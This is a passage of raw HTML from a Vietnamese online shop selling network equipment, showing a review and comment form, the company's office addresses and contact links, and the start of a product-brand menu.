<p class="comment-form-phone"><input id="phone" name="phone" type="text" size="30" required placeholder="Số điện thoại (Bắt buộc)"/></p>
<p class="comment-form-email"><input id="email" name="email" type="email" value="" size="30" placeholder="Email (Không bắt buộc)"/></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đánh giá ngay" /> <input type='hidden' name='comment_post_ID' value='12890' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="86d3aaa2d7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="9"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                </div>
                <button type="button" data-fancybox-close="" class="fancybox-button fancybox-close-small" title="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path></svg></button>
            </div>
        
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

	<div class="clear"></div>
</div>

<div class="devvn_prod_cmt">
    <div class="devvn_cmt_form">
        <form action="" method="post" id="devvn_cmt">
        <div class="devvn_cmt_input">
            <textarea placeholder="Mời bạn tham gia thảo luận, vui lòng nhập tiếng Việt có dấu" name="devvn_cmt_content" id="devvn_cmt_content" minlength="20"></textarea>
        </div>
        <div class="devvn_cmt_form_bottom ">
                        <div class="devvn_cmt_radio">
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="male" checked/>
                    <span>Anh</span>
                </label>
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="female"/>
                    <span>Chị</span>
                </label>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_name" type="text" id="devvn_cmt_name" placeholder="Họ tên (bắt buộc)"/>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_email" type="text" id="devvn_cmt_email" placeholder="Email"/>
            </div>
                        <div class="devvn_cmt_submit">
                <button type="submit" id="devvn_cmt_submit">Gửi</button>
                <input type="hidden" value="12890" name="post_ID">
                <input type="hidden" value="" name="cmt_parent_id">
            </div>
        </div>
        </form>
    </div>
    <div class="devvn_cmt_list">
                        <p>Chưa có bình luận nào</p>
                            </div>
</div></div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section infomation" id="section_1556960357">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row vb-thongtin"  id="row-1475566267">


	<div id="col-2004593796" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CÔNG TY CỔ PHẦN GIẢI PHÁP CÔNG NGHỆ SỐ</span><b></b></h3></div>

<div class="vb_text_gt">GPKD số 0102893352 do Sở Kế Hoạch &amp; Đầu Tư Hà Nội cấp ngày 03/09/2008</div>

		</div>
					</div>

	

	<div id="col-1477229826" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row vb-ft-ft12"  id="row-922642646">


	<div id="col-693665531" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Hà nội</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Phòng 603 - Tòa nhà FS, 47 Đường Nguyễn Tuân, Quận Thanh Xuân, TP. Hà Nội</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-519099645">


	<div id="col-1235268537" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Đà Nẵng</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 57 Nguyễn Thanh Năm, Phường An Khê, Quận Thanh Khê, TP. Đà Nẵng</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-23) 6358 8886 / (+84-23) 6361 2886</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-1652478488">


	<div id="col-265714047" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >TP. HCM</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 406/85 Cộng Hòa, Phường 13, Quận Tân Bình, TP.HCM</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-28) 3811 8628 / (+84-28) 3811 8566</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-1326750845">


	<div id="col-745161799" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><i class="fas fa-fax"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>
<p><i class="fas fa-envelope"></i> sales@digitechjsc.com.vn</p>
<p><i class="fab fa-internet-explorer"></i> <a href="/">www.digitechjsc.net</a></p>


<a href="//www.dmca.com/Protection/Status.aspx?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd"  alt="DMCA.com Protection Status" /></noscript></a>  <script data-minify="1" src="https://digitechjsc.net/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1766651939"> </script>


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-767896737" class="col vb_button_cs medium-3 small-12 large-3"  >
				<div class="col-inner text-left"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CHÍNH SÁCH CÔNG TY</span><b></b></h3></div>

<a href="https://digitechjsc.net/chinh-sach-bao-hanh/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo hành</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-doi-tra-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách đổi trả</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-bao-mat-thong-tin-khach-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo mật thông tin</span>
  </a>


<a href="https://digitechjsc.net/huong-dan-thanh-toan/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Thông tin chuyển khoản</span>
  </a>


<a href="https://digitechjsc.net/phuong-thuc-van-chuyen/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Phương thức vận chuyển</span>
  </a>


<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 241.45374449339px!important"><a class="ux-logo-link block image-" title="" rel="nofollow" href="http://online.gov.vn/Home/WebDetails/85002" style="padding: 15px;"><img width="600" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20227'%3E%3C/svg%3E" title="" alt="" class="ux-logo-image block" style="height:80px;" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" /><noscript><img width="600" height="227" src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" title="" alt="" class="ux-logo-image block" style="height:80px;" /></noscript></a></div>


		</div>
					</div>

	

</div>
<div class="row row-full-width align-right vb-bando"  id="row-1736498870">


	<div id="col-535256847" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3724.9484084565092!2d105.80313631528743!3d20.99470508601671!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ac961c43722f%3A0x455c17adeb83a4d6!2zNDcgxJAuIE5ndXnhu4VuIFR1w6JuLCBUaGFuaCBYdcOibiBUcnVuZywgVGhhbmggWHXDom4sIEjDoCBO4buZaSwgVmnhu4d0IE5hbQ!5e0!3m2!1svi!2s!4v1600122325403!5m2!1svi!2s" width="2000" height="500" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1556960357 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 85, 142);
}
</style>
	</section>
	
<div class="addThis_listSharing addThis_listing">
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon"  href="tel:0903496668" rel="nofollow" aria-label="phone"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint2_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M14.0087 9.35552C14.1581 9.40663 14.3885 9.52591 14.5208 9.61114C15.3315 10.148 17.5888 13.0324 18.3271 14.4726C18.7495 15.2949 18.8903 15.9041 18.758 16.3558C18.6214 16.8415 18.3953 17.0971 17.384 17.9109C16.9786 18.239 16.5988 18.5756 16.5391 18.6651C16.3855 18.8866 16.2617 19.3212 16.2617 19.628C16.266 20.3395 16.7269 21.6305 17.3328 22.6232C17.8021 23.3944 18.6428 24.3828 19.4749 25.1413C20.452 26.0361 21.314 26.6453 22.2869 27.1268C23.5372 27.7488 24.301 27.9064 24.86 27.6466C25.0008 27.5826 25.1501 27.4974 25.1971 27.4591C25.2397 27.4208 25.5683 27.0202 25.9268 26.5772C26.618 25.7079 26.7759 25.5674 27.2496 25.4055C27.8513 25.201 28.4657 25.2563 29.0844 25.5716C29.5538 25.8145 30.5779 26.4493 31.2393 26.9095C32.1098 27.5187 33.9703 29.0355 34.2221 29.3381C34.6658 29.8834 34.7427 30.5821 34.4439 31.3534C34.1281 32.1671 32.8992 33.6925 32.0415 34.3444C31.2649 34.9323 30.7145 35.1581 29.9891 35.1922C29.3917 35.222 29.1442 35.1709 28.3804 34.8556C22.3893 32.3887 17.6059 28.7075 13.8081 23.65C11.8239 21.0084 10.3134 18.2688 9.28067 15.427C8.67905 13.7696 8.64921 13.0495 9.14413 12.2017C9.35753 11.8438 10.2664 10.9575 10.9278 10.4633C12.0288 9.64524 12.5365 9.34273 12.9419 9.25754C13.2193 9.19787 13.7014 9.24473 14.0087 9.35552Z" fill="white"></path><defs><linearGradient id="paint2_linear" x1="22" y1="-7.26346e-09" x2="22.1219" y2="40.5458" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#e8434c"></stop><stop offset="100%" stop-color="#d61114"></stop></linearGradient></defs></svg><span class="tooltip-text">Gọi ngay cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" class="addThis_item--icon" href="//zalo.me/0903496668" target="_blank" aria-label="zalo"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint4_linear)"></circle><g clip-path="url(#clip0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.274 34.0907C15.7773 34.0856 16.2805 34.0804 16.783 34.0804C16.7806 34.0636 16.7769 34.0479 16.7722 34.0333C16.777 34.0477 16.7808 34.0632 16.7832 34.0798C16.8978 34.0798 17.0124 34.0854 17.127 34.0965H25.4058C26.0934 34.0965 26.7809 34.0977 27.4684 34.0989C28.8434 34.1014 30.2185 34.1039 31.5935 34.0965H31.6222C33.5357 34.0798 35.0712 32.5722 35.0597 30.7209V27.4784C35.0597 27.4582 35.0612 27.4333 35.0628 27.4071C35.0676 27.3257 35.0731 27.2325 35.0368 27.2345C34.9337 27.2401 34.7711 27.2757 34.7138 27.3311C34.2744 27.6145 33.8483 27.924 33.4222 28.2335C32.57 28.8525 31.7179 29.4715 30.7592 29.8817C27.0284 31.0993 23.7287 31.157 20.2265 30.3385C20.0349 30.271 19.9436 30.2786 19.7816 30.292C19.6773 30.3007 19.5436 30.3118 19.3347 30.3068C19.3093 30.3077 19.2829 30.3085 19.2554 30.3093C18.9099 30.3197 18.4083 30.3348 17.8088 30.6877C16.4051 31.1034 14.5013 31.157 13.5175 31.0147C13.522 31.0245 13.5247 31.0329 13.5269 31.0407C13.5236 31.0341 13.5204 31.0275 13.5173 31.0208C13.5036 31.0059 13.4864 30.9927 13.4696 30.98C13.4163 30.9393 13.3684 30.9028 13.46 30.8268C13.4867 30.8102 13.5135 30.7929 13.5402 30.7757C13.5937 30.7412 13.6472 30.7067 13.7006 30.6771C14.4512 30.206 15.1559 29.6905 15.6199 28.9311C16.2508 28.1911 15.9584 27.9025 15.4009 27.3524L15.3799 27.3317C12.6639 24.6504 11.8647 21.8054 12.148 17.9785C12.486 15.8778 13.4829 14.0708 14.921 12.4967C15.7918 11.5433 16.8288 10.7729 17.9632 10.1299C17.9796 10.1198 17.9987 10.1116 18.0182 10.1032C18.0736 10.0793 18.1324 10.0541 18.1408 9.98023C18.1475 9.92191 18.0507 9.90264 18.0163 9.90264C17.3698 9.90264 16.7316 9.89705 16.0964 9.89148C14.8346 9.88043 13.5845 9.86947 12.3041 9.90265C10.465 9.95254 8.78889 11.1779 8.81925 13.3614C8.82689 17.2194 8.82435 21.0749 8.8218 24.9296C8.82053 26.8567 8.81925 28.7835 8.81925 30.7104C8.81925 32.5007 10.2344 34.0028 12.085 34.0749C13.1465 34.1125 14.2107 34.1016 15.274 34.0907ZM13.5888 31.1403C13.5935 31.1467 13.5983 31.153 13.6032 31.1594C13.7036 31.2455 13.8031 31.3325 13.9021 31.4202C13.8063 31.3312 13.7072 31.2423 13.6035 31.1533C13.5982 31.1487 13.5933 31.1444 13.5888 31.1403ZM16.5336 33.8108C16.4979 33.7885 16.4634 33.7649 16.4337 33.7362C16.4311 33.7358 16.4283 33.7352 16.4254 33.7345C16.4281 33.7371 16.4308 33.7397 16.4335 33.7423C16.4632 33.7683 16.4978 33.79 16.5336 33.8108Z" fill="white"></path><path d="M17.6768 21.6754C18.5419 21.6754 19.3555 21.6698 20.1633 21.6754C20.6159 21.6809 20.8623 21.8638 20.9081 22.213C20.9597 22.6509 20.6961 22.9447 20.2034 22.9502C19.2753 22.9613 18.3528 22.9558 17.4247 22.9558C17.1554 22.9558 16.8919 22.9669 16.6226 22.9502C16.2903 22.9336 15.9637 22.8671 15.8033 22.5345C15.6429 22.2019 15.7575 21.9026 15.9752 21.631C16.8575 20.5447 17.7455 19.4527 18.6336 18.3663C18.6851 18.2998 18.7367 18.2333 18.7883 18.1723C18.731 18.0781 18.6508 18.1224 18.582 18.1169C17.9633 18.1114 17.3388 18.1169 16.72 18.1114C16.5768 18.1114 16.4335 18.0947 16.296 18.067C15.9695 17.995 15.7689 17.679 15.8434 17.3686C15.895 17.158 16.0669 16.9862 16.2846 16.9363C16.4221 16.903 16.5653 16.8864 16.7085 16.8864C17.7284 16.8809 18.7539 16.8809 19.7737 16.8864C19.9571 16.8809 20.1347 16.903 20.3123 16.9474C20.7019 17.0749 20.868 17.4241 20.7133 17.7899C20.5758 18.1058 20.3581 18.3774 20.1404 18.649C19.3899 19.5747 18.6393 20.4948 17.8888 21.4093C17.8258 21.4814 17.7685 21.5534 17.6768 21.6754Z" fill="white"></path><path d="M24.3229 18.7604C24.4604 18.5886 24.6036 18.4279 24.8385 18.3835C25.2911 18.2948 25.7151 18.5775 25.7208 19.021C25.738 20.1295 25.7323 21.2381 25.7208 22.3467C25.7208 22.6349 25.526 22.8899 25.2453 22.973C24.9588 23.0783 24.6322 22.9952 24.4432 22.7568C24.3458 22.6404 24.3057 22.6183 24.1682 22.7236C23.6468 23.1338 23.0567 23.2058 22.4207 23.0063C21.4009 22.6848 20.9827 21.9143 20.8681 20.9776C20.7478 19.9632 21.0973 19.0986 22.0369 18.5664C22.816 18.1175 23.6067 18.1563 24.3229 18.7604ZM22.2947 20.7836C22.3061 21.0275 22.3863 21.2603 22.5353 21.4543C22.8447 21.8534 23.4348 21.9365 23.8531 21.6372C23.9218 21.5873 23.9848 21.5263 24.0421 21.4543C24.363 21.033 24.363 20.3402 24.0421 19.9189C23.8817 19.7027 23.6296 19.5752 23.3603 19.5697C22.7301 19.5309 22.289 20.002 22.2947 20.7836ZM28.2933 20.8168C28.2474 19.3923 29.2157 18.3281 30.5907 18.2893C32.0517 18.245 33.1174 19.1928 33.1632 20.5785C33.209 21.9808 32.321 22.973 30.9517 23.106C29.4563 23.2502 28.2704 22.2026 28.2933 20.8168ZM29.7313 20.6838C29.7199 20.961 29.8058 21.2326 29.9777 21.4598C30.2928 21.8589 30.8829 21.9365 31.2955 21.6261C31.3585 21.5818 31.41 21.5263 31.4616 21.4709C31.7939 21.0496 31.7939 20.3402 31.4673 19.9189C31.3069 19.7083 31.0548 19.5752 30.7855 19.5697C30.1668 19.5364 29.7313 19.991 29.7313 20.6838ZM27.7891 19.7138C27.7891 20.573 27.7948 21.4321 27.7891 22.2912C27.7948 22.6848 27.474 23.0118 27.0672 23.0229C26.9985 23.0229 26.924 23.0174 26.8552 23.0007C26.5688 22.9287 26.351 22.6349 26.351 22.2857V17.8791C26.351 17.6186 26.3453 17.3636 26.351 17.1031C26.3568 16.6763 26.6375 16.3992 27.0615 16.3992C27.4969 16.3936 27.7891 16.6708 27.7891 17.1142C27.7948 17.9789 27.7891 18.8491 27.7891 19.7138Z" fill="white"></path><path d="M22.2947 20.7828C22.289 20.0013 22.7302 19.5302 23.3547 19.5634C23.6239 19.5745 23.876 19.702 24.0364 19.9181C24.3573 20.3339 24.3573 21.0322 24.0364 21.4535C23.7271 21.8526 23.1369 21.9357 22.7187 21.6364C22.65 21.5865 22.5869 21.5255 22.5296 21.4535C22.3864 21.2595 22.3062 21.0267 22.2947 20.7828ZM29.7314 20.683C29.7314 19.9957 30.1668 19.5357 30.7856 19.569C31.0549 19.5745 31.307 19.7075 31.4674 19.9181C31.794 20.3394 31.794 21.0544 31.4617 21.4701C31.1408 21.8636 30.545 21.9302 30.1382 21.6198C30.0752 21.5754 30.0236 21.52 29.9778 21.459C29.8059 21.2318 29.7257 20.9602 29.7314 20.683Z" fill="#0068FF"></path></g><defs><linearGradient id="paint4_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#3985f7"></stop><stop offset="100%" stop-color="#1272e8"></stop></linearGradient><clipPath id="clip0"><rect width="26.3641" height="24.2" fill="white" transform="translate(8.78906 9.90234)"></rect></clipPath></defs></svg><span class="tooltip-text">Chat với chúng tôi qua Zalo</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="mailto:sales@digitechjsc.com.vn" aria-label="email"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint1_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M11.4589 11.6667H32.5414C33.1621 11.6667 33.6993 11.8861 34.153 12.3245C34.6062 12.7634 34.8332 13.2904 34.8332 13.9064C34.8332 14.6435 34.599 15.3481 34.1319 16.0197C33.6639 16.6914 33.0816 17.2655 32.3846 17.7413C30.0672 19.3131 28.3185 20.4998 27.1311 21.3061C26.4785 21.7489 25.9931 22.0787 25.6817 22.2905C25.6355 22.3222 25.5634 22.3723 25.4675 22.4396C25.3643 22.5117 25.2337 22.6037 25.0729 22.7174C24.7625 22.9368 24.5048 23.114 24.2994 23.2495C24.0938 23.3846 23.8457 23.5363 23.5545 23.7043C23.2631 23.8724 22.9887 23.9983 22.7309 24.0823C22.4731 24.1661 22.2344 24.2082 22.0148 24.2082H22.0006H21.9863C21.7667 24.2082 21.5281 24.1661 21.2702 24.0823C21.0125 23.9983 20.7378 23.8721 20.4466 23.7043C20.1552 23.5363 19.9068 23.385 19.7017 23.2495C19.4964 23.114 19.2386 22.9368 18.9284 22.7174C18.7672 22.6037 18.6366 22.5118 18.5334 22.4393L18.5233 22.4323C18.4325 22.3688 18.3638 22.3208 18.3195 22.2905C17.9197 22.0157 17.4354 21.6846 16.8739 21.3022C16.2152 20.8532 15.4486 20.3329 14.5671 19.7359C12.9342 18.6303 11.9554 17.9654 11.6308 17.7413C11.0388 17.3494 10.4802 16.8107 9.95513 16.1248C9.43011 15.4387 9.16748 14.8018 9.16748 14.214C9.16748 13.4864 9.36539 12.8796 9.76184 12.3944C10.158 11.9095 10.7234 11.6667 11.4589 11.6667ZM33.4002 19.2392C31.4494 20.5296 29.7913 21.6405 28.4258 22.5725L34.8324 28.8337V18.0213C34.4217 18.4695 33.9443 18.8752 33.4002 19.2392ZM9.1665 18.0214C9.58659 18.4788 10.0691 18.8848 10.6132 19.2393C12.6414 20.5863 14.2935 21.6952 15.5757 22.5701L9.1665 28.8335V18.0214ZM34.0421 30.8208C33.6172 31.1883 33.1173 31.3745 32.5403 31.3745H11.4578C10.8809 31.3745 10.3807 31.1883 9.95575 30.8208L17.2287 23.7122C17.4107 23.8399 17.5789 23.9592 17.7306 24.0679C18.2751 24.4597 18.7165 24.7654 19.0556 24.9845C19.3944 25.2041 19.8455 25.4279 20.4091 25.6564C20.9726 25.8853 21.4976 25.9993 21.9847 25.9993H21.9989H22.0132C22.5002 25.9993 23.0253 25.8852 23.5888 25.6564C24.152 25.4279 24.6032 25.2041 24.9423 24.9845C25.2814 24.7654 25.7231 24.4597 26.2672 24.0679C26.427 23.955 26.5961 23.8362 26.7705 23.7141L34.0421 30.8208Z" fill="white"></path><defs><linearGradient id="paint1_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#70f3ff"></stop><stop offset="100%" stop-color="#00dcf0"></stop></linearGradient></defs></svg><span class="tooltip-text">Gửi email cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="/lien-he" aria-label="Liên hệ"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint5_linear)"></circle><path d="M22 10C17.0374 10 13 13.7367 13 18.3297C13 24.0297 21.0541 32.3978 21.397 32.7512C21.7191 33.0832 22.2815 33.0826 22.603 32.7512C22.9459 32.3978 31 24.0297 31 18.3297C30.9999 13.7367 26.9626 10 22 10ZM22 22.5206C19.5032 22.5206 17.4719 20.6406 17.4719 18.3297C17.4719 16.0188 19.5032 14.1388 22 14.1388C24.4968 14.1388 26.528 16.0189 26.528 18.3297C26.528 20.6406 24.4968 22.5206 22 22.5206Z" fill="white"></path><defs><linearGradient id="paint5_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#f5ae16"></stop><stop offset="100%" stop-color="#d99009"></stop></linearGradient></defs></svg><span class="tooltip-text">Xem địa chỉ doanh nghiệp</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" target="_blank" class="addThis_item--icon" href="https://m.me/Digitechjscone" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="44px" viewBox="0 0 512 512" width="44px"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="0" x2="512" y1="256" y2="256"><stop offset="0" stop-color="#00f1ff"/><stop offset=".231" stop-color="#00d8ff"/><stop offset=".5138" stop-color="#00c0ff"/><stop offset=".7773" stop-color="#00b2ff"/><stop offset="1" stop-color="#00adff"/></linearGradient><path d="m512 256c0 141.386719-114.613281 256-256 256s-256-114.613281-256-256 114.613281-256 256-256 256 114.613281 256 256zm0 0" fill="url(#a)"/><g fill="#fff"><path d="m256 90.195312c-90.5 0-164.128906 68.933594-164.128906 153.660157 0 43.648437 19.742187 84.847656 54.433594 114.132812v44.816407c0 5.238281 2.734374 10.101562 7.214843 12.820312 2.386719 1.449219 5.085938 2.179688 7.789063 2.179688 2.367187 0 4.742187-.5625 6.914062-1.691407l45.671875-23.734375c13.699219 3.40625 27.832031 5.132813 42.105469 5.132813 31.753906 0 62.585938-8.53125 89.160156-24.667969 7.082032-4.304688 9.335938-13.527344 5.035156-20.609375-4.300781-7.082031-13.523437-9.332031-20.605468-5.035156-21.882813 13.289062-47.328125 20.316406-73.589844 20.316406-13.527344 0-26.890625-1.867187-39.722656-5.546875-3.6875-1.058594-7.644532-.664062-11.050782 1.105469l-28.921874 15.03125v-27.289063c0-4.65625-2.160157-9.046875-5.851563-11.886718-30.875-23.757813-48.582031-58.414063-48.582031-95.074219 0-68.1875 60.167968-123.660157 134.125-123.660157 73.960937 0 134.128906 55.476563 134.128906 123.660157 0 22.984375-6.910156 45.425781-19.980469 64.894531-4.621093 6.878906-2.789062 16.195312 4.089844 20.8125 6.875 4.617188 16.195313 2.789062 20.816406-4.089844 16.402344-24.433594 25.074219-52.652344 25.074219-81.617187.003906-84.730469-73.625-153.660157-164.125-153.660157zm0 0"/><path d="m325.273438 201.789062-50.71875 35.089844-26.726563-26.75c-2.8125-2.816406-6.632813-4.398437-10.609375-4.398437-.089844 0-.179688.003906-.269531.003906-4.074219.074219-7.941407 1.800781-10.71875 4.785156l-57.726563 62.121094c-5.492187 5.914063-5.324218 15.113281.382813 20.816406l.644531.648438c2.90625 2.90625 6.746094 4.394531 10.613281 4.394531 3.046875 0 6.113281-.925781 8.742188-2.8125l49.464843-35.511719 27.089844 26.789063c2.867188 2.832031 6.707032 4.378906 10.78125 4.332031 4.027344-.0625 7.863282-1.742187 10.640625-4.664063l58.464844-61.527343c5.605469-5.898438 5.484375-15.1875-.269531-20.941407l-.648438-.644531c-5.125-5.128906-13.179687-5.855469-19.136718-1.730469zm0 0"/></g></svg><span class="tooltip-text">Chat với chúng tôi qua Fanpage</span></a></div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href="https://www.facebook.com/Digitechjscone/">Digitechjsc</a></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-20762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20762"><a href="https://digitechjsc.net/">TRANG CHỦ</a></li>
<li id="menu-item-20763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20763"><a rel="nofollow" href="https://digitechjsc.net/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-25985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25985"><a href="https://digitechjsc.net/thuong-hieu/">THƯƠNG HIỆU</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23633"><a href="https://digitechjsc.net/thiet-bi-mang-cisco-1/">Thiết Bị Mạng CISCO</a></li>
	<li id="menu-item-23634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23634"><a href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>
	<li id="menu-item-23635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23635"><a href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li>
	<li id="menu-item-23636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23636"><a href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/">Thiết Bị Mạng Fortinet</a></li>
	<li id="menu-item-23637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23637"><a href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li>
	<li id="menu-item-23638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23638"><a href="https://digitechjsc.net/thiet-bi-mang-juniper-2/">Thiết Bị Mạng Juniper</a></li>
